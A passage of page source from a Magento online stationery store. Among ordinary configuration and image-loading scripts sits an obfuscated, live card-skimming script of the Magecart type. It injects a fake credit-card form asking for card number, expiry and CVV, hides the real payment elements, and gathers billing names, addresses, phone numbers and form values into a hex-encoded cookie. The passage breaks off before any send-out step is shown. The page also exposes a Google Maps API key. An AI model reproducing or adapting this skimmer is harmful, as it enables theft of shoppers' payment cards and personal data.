                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokostationery.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokostationery.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokostationery.id\/","minicartMaxItemsVisible":5,"websiteId":"29","maxItemsToDisplay":10,"storeId":"29","storeGroupId":"29","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokostationery.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769771189}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var 